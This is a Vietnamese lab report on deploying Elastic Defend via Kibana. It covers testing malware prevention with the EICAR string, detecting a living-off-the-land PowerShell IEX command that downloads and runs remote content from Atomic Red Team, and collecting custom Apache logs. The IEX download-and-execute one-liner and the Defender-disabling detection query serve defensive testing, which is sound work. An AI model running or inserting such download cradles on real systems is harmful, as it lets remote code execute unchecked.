  + Để mô phỏng chế độ Detect: Chọn Data Collection.
  + Để mô phỏng chế độ Prevent: Chọn NGAV.



Hình . Chế độ mô phỏng Detect

* Chọn Agent Policy:
  + Cuộn xuống phần "Where to add this integration?".
  + Chọn Policy đang áp dụng trên 2 máy ảo



Hình . Chọn Policy để áp dụng

* Lưu và triển khai:



Hình . Sau khi cài đặt Integration Elastic Defend thành công

### Kích hoạt một file test EICAR trên máy Windows và phân tích cảnh báo được tạo ra. Xem cách Elastic Defend đã block file này. Lặp lại với một kịch bản "Living off the Land"

* Lab1: Kích hoạt một file test EICAR trên máy Windows và phân tích cảnh báo được tạo ra
* Kiểm tra Phát hiện Malware với EICAR:
  + Trước tiên ta cần phải bật chế độ prevent của Elastic Defend Integartion trên Kibana



Hình . Bật chế độ Prevent của Elastic Defend Integration

* Tạo file EICAR trên máy Windows:
  + Trên máy ảo Windows 10, mở Notepad.
  + Copy chính dòng mã vào Notepad:

|  |
| --- |
| X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* |



Hình . Tạo file chứa payload tấn công

* Vào menu File -> Save As....
  + Chọn lưu file ở Desktop.
  + Trong ô File name:, gõ eicar.com.
  + Trong ô Save as type:, đổi thành "All Files (*.*)".
  + Nhấp Save



Hình . Lưu file chứa payload tấn công

* Ngay lập tức sau khi ta nhấp Save, Elastic Defend sẽ phát hiện ra file này.
* Ta có thể thấy một thông báo nhỏ của Elastic Security báo rằng một mối đe dọa đã bị chặn.
* File eicar.com trên Desktop sẽ biến mất (vì đã bị cách ly hoặc xóa)



Hình . Thông báo ngăn chặn tấn công của Elastic Defend



Hình . File mã độc đã được cách ly

* Phân tích Cảnh báo trên Kibana:
  + Vào Security > Alerts trên Kibana.
  + Đặt bộ lọc thời gian thành "Last 15 minutes".
  + Ta sẽ thấy một cảnh báo mới xuất hiện, thường có tên như "Malware Prevention Alert"
  + Nhấp vào cảnh báo để xem chi tiết:
    - Rule: Tên quy tắc phát hiện malware.
    - Event Category: Sẽ là malware.
    - File Path: Sẽ chỉ đến file eicar.com trên Desktop



Hình . Kiểm tra cảnh báo tấn công trên Kibana

* Lab2: Kiểm tra Phát hiện LoTL với PowerShell IEX:
* Thực thi lệnh PowerShell IEX:
  + Chúng ta sẽ sử dụng một lệnh để tải về và hiển thị nội dung một file văn bản vô hại từ kho lưu trữ Atomic Red Team.
  + Mở PowerShell (Admin) trên máy ảo Windows.
  + Sao chép và dán chính xác lệnh sau vào, sau đó nhấn Enter

|  |
| --- |
| powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.txt')" |

* Quan sát trên Kibana: dùng truy vấn

|  |
| --- |
| winlog.event_id: 4104 and powershell.file.script_block_text: (*Set-MpPreference* and *DisableRealtimeMonitoring*) |



Hình . Tìm kiếm Log có sự kiện thực thi lệnh Powershell

### Custom Log của Apache

* Thư mục log mặc định của Apache xampp trên Windows



Hình . Thư mục log mặc định của Apache

* Cấu hình Integration trên Kibana để thu thập log Apache trên máy Windows



Hình . Cấu hình Integration thu thập log Apache mặc định

* Để thêm đường dẫn log custom, ta thêm intergration mới:



Hình . Thêm Integration mới để thu thập log custom

* Đặt tên và thêm đường dẫn thư mục chứa custom log



Hình . Đặt tên và thêm đường dẫn thư mục chứa custom log

* Trước đó ta cần tạo một pipeline log mới cho custom log



Hình . Tạo pipeline log mới cho custom log

* Điền custom pipeline vừa tạo:



Hình . Điền Custom Pipeline mới tạo vào ô Ingest Pipeline

* Khởi động lại máy Windows và XAMPP, sau vài phút ta thấy có log trong thư mục ta mới tạo:



Hình . Xuất Custom log trong thư mục tự tạo

